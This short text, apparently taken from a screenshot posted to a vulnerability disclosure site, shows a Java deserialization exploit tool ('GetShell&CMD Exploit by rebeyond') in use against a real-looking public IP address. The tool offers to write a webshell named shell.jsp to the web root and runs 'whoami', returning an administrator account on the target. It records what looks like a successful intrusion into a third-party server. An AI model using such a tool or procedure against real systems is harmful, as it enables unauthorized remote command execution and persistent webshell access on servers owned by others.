 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.115.4:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
huyuejd_app\administrator
www.wooyun.org